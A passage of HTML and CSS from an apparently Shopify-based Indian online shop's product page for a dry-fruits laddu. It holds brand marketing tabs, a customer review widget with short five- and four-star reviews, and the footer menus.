    border-radius: calc(0.6em + var(--padding));
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-button,
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__content_tabs_3z8Qpn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-button,
    .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab-buttom__active-bg {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--15654193889409__content_tabs_3z8Qpn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  

  .tabs-color-template--15654193889409__content_tabs_3z8Qpn.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }

  /* ===== RTE / TABLE CLEANUP (NO BR HACKING) ===== */

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte {
    margin-top: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte p {
    margin: 0 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte p:last-child {
    margin-bottom: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte table {
    width: 100%;
    border-collapse: collapse;
    margin: 0.25rem 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte th,
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .rte td {
    padding: 0.75rem 0.5rem;
    vertical-align: middle;
  }

  /* Tighten heading → content gap */
  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tab__content > h2 {
    margin-top: 0;
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__heading {
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_3z8Qpn .content-tabs__heading + .rte {
    margin-top: 0;
  }</style><div class="color-scheme-template--15654193889409__content_tabs_3z8Qpn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--15654193889409__content_tabs_3z8Qpn-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--15654193889409__content_tabs_3z8Qpn'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
                Grown, Crafted, <em><strong>Shared.</strong></em>
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--15654193889409__content_tabs_3z8Qpn color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Farm Fresh</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Chef Crafted</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Family First</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_dee0b73b-2d53-45ea-9859-fb44e3073b5c.png?v=1764836681&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>We partner with Indian farmers who grow clean, seasonal ingredients using mindful methods. No shortcuts, no nasties, just traceable produce picked at peak, so each bite begins natural, honest, and homegrown.</p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_2.png?v=1764845827&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>Our chefs roast, bake, and blend to protect nutrients and flavor. Small batches, controlled heat, and techniques deliver crunch and taste without preservatives, fillers, or anything you wouldn’t use at home.</p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1500" alt="" srcset="//healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=165 165w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=360 360w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=535 535w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=750 750w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1070 1070w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1250 1250w, //healthymaster.in/cdn/shop/files/Promise_3.png?v=1764845860&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center desktop-order-first'>
              
              
  
  
  <div class="rte">
    <p>Snacks everyone can share. Kid-approved and perfect for evenings at home. Balanced portions, clean labels, and flavors make better choices easy, so your family eats without guilt, worry, or compromises.</p>
  </div>

</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--15654193889409__related-products" class="shopify-section section"><link rel="stylesheet" href="//healthymaster.in/cdn/shop/t/147/assets/quick-add.css?v=56191375008295275491765294847" media="print" onload="this.media='all'">
  <script src="//healthymaster.in/cdn/shop/t/147/assets/quick-add.js?v=55619404158987404341765294848" defer="defer"></script><style data-shopify>.section-template--15654193889409__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15654193889409__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15654193889409__related-products&product_id=6573733347457&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--15654193889409__1764071095f47608b2" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQkg3QlpmdlNqNVVRO__judge_me_reviews_review_widget_4LnQED" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut'
    data-id='6573733347457'
    data-product-id='6573733347457'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="419"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQkg3QlpmdlNqNVVRO__judge_me_reviews_review_widget_4LnQED"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-05-16T11:40:00Z' data-average-rating='4.48' data-number-of-reviews='450' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.48 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 450 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='254' data-percentage='56'>  <div class='jdgm-histogram__star' role='button' aria-label="56% (254) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 56%;'> </div> </div> <div class='jdgm-histogram__percentage'>56%</div> <div class='jdgm-histogram__frequency'>(254)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='159' data-percentage='35'>  <div class='jdgm-histogram__star' role='button' aria-label="35% (159) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 35%;'> </div> </div> <div class='jdgm-histogram__percentage'>35%</div> <div class='jdgm-histogram__frequency'>(159)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='37' data-percentage='8'>  <div class='jdgm-histogram__star' role='button' aria-label="8% (37) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 8%;'> </div> </div> <div class='jdgm-histogram__percentage'>8%</div> <div class='jdgm-histogram__frequency'>(37)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e0c1402e-78d1-4d83-bc15-f853537e539b' data-review-language='' data-product-title='Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut' data-product-url='/products/dry-fruits-laddu' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-05-12 14:17:06 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Shraddha Ghadigaonkar</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Best</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='dc15c272-f3cb-4dea-a8a8-2bb7486dbe8f' data-review-language='' data-product-title='Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut' data-product-url='/products/dry-fruits-laddu' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-06 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Shweta Nair</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great for Skin Health</b> <div class='jdgm-rev__body'><p>The dry fruits and coconut in these laddus are great for skin health.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='55919dbe-f3b5-4265-8186-f426bfc5dc07' data-review-language='' data-product-title='Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut' data-product-url='/products/dry-fruits-laddu' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-05 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sameer Khan</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great for Energy Boost</b> <div class='jdgm-rev__body'><p>These laddus are my go-to snack for an energy boost. Love them!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='ce79e68c-2b2b-4af4-8d85-64ec8bdb9a5c' data-review-language='' data-product-title='Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut' data-product-url='/products/dry-fruits-laddu' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Karan Joshi</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Healthy and Filling</b> <div class='jdgm-rev__body'><p>One laddu keeps me satisfied between meals. I love the natural sweetness.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='58e393ea-6ae6-4735-8942-d901d7cadddf' data-review-language='' data-product-title='Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut' data-product-url='/products/dry-fruits-laddu' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sneha Malhotra</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Tastes Just Like Homemade</b> <div class='jdgm-rev__body'><p>These laddus taste like they’re made in my mom’s kitchen. So fresh and tasty!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='90' aria-label='Page 90' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15654194020481__footer2_QaJJLz" class="shopify-section shopify-section-group-footer-group">

<section class="footerX">

  <!-- TOP SMALL ILLUSTRATION -->
  
   


  

  <div class="footerX__inner">

    <!-- LEFT COLUMN -->
    <div class="footerX__col footerX__col--left">
      
        <img 
          src="//healthymaster.in/cdn/shop/files/HM_Logo.png?v=1765296764&width=350"
          alt="Footer Logo"
          class="footerX__logo"
          loading="lazy"
        >
      
    </div>

    <!-- CENTER COLUMN -->
    <div class="footerX__col footerX__col--center">

      <h2 class="footerX__heading">Vision to Serve Healthy</h2>
      <p class="footerX__subtext">Subscribe for special offers, newsletters and become a part of our movement</p>

      <!-- NEWSLETTER -->
      <form method="post" action="/contact#footer-newsletter" class="footerX__newsletter">
        <input 
          type="email" 
          name="contact[email]" 
          placeholder="Your e-mail"
          class="footerX__newsletter-input"
          required
        >
        <button type="submit" class="footerX__newsletter-btn">→</button>
      </form>

      <!-- MENUS -->
      <div class="footerX__menus">

        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_Qa7Mi3">
                Account
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_Qa7Mi3" class="footerX__menu-list">
                
                  <li><a href="https://healthymasterin.myshopify.com/account/">My orders</a></li>
                
                  <li><a href="https://healthymasterin.myshopify.com/account/login">Login</a></li>
                
                  <li><a href="https://healthymaster.in/pages/faq">FAQ</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_ehkaWq">
                We Care For You
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_ehkaWq" class="footerX__menu-list">
                
                  <li><a href="https://healthymaster.in/pages/offers">Offers</a></li>
                
                  <li><a href="/collections/combo">Combo</a></li>
                
                  <li><a href="https://healthymaster.in/blogs/">Blogs</a></li>
                
                  <li><a href="/pages/contact">Contact Us</a></li>
                
                  <li><a href="/pages/retailer-contact">Retail Opportunities</a></li>
                
                  <li><a href="https://healthymaster.goaffpro.com/">Affiliate Marketing</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_VT7LFx">
                Policies
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_VT7LFx" class="footerX__menu-list">
                
                  <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
                
                  <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
                
                  <li><a href="/policies/refund-policy">Refund Policy</a></li>
                
                  <li><a href="/policies/terms-of-service">Terms of Service</a></li>
                
              </ul>
            </div>
          
        

      </div>

      <!-- SOCIAL ICONS -->
      <!-- SOCIAL ICONS (NATIVE SHOPIFY / SHRINE) -->
<div class="footerX__socials">
  

  
    <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/healthymasterofficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/healthymasterofficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
